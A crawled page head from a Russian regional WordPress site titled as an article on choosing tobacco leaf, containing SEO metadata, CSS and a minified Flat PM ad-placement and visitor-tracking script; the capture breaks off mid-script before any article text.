

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/fakty/kakoi-tabacnyi-list-lucse-vsego-podxodit-dlya-spektruma
body_size: 23943
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Спектрум: какой табачный лист выбрать для наслаждения курения?</title>
  <meta name="description" content="Курение табака – одна из древнейших и самых популярных привычек человечества. Сегодня рынок предлагает огромное разнообразие сортов табака, но издревле">
  <link rel="canonical" href="/fakty/kakoi-tabacnyi-list-lucse-vsego-podxodit-dlya-spektruma">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Спектрум: какой табачный лист выбрать для наслаждения курения?">
  <meta property="og:description" content="Курение табака – одна из древнейших и самых популярных привычек человечества. Сегодня рынок предлагает огромное разнообразие сортов табака, но издревле">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-09-28T22:51:24+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Спектрум: какой табачный лист выбрать для наслаждения курения?","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-09-28T22:51:24+00:00","dateModified":"2023-09-28T22:51:24+00:00","author":{"@id":""},"description":"Курение табака – одна из древнейших и самых популярных привычек человечества. Сегодня рынок предлагает огромное разнообразие сортов табака, но издревле","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Спектрум: какой табачный лист выбрать для наслаждения курения?"}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 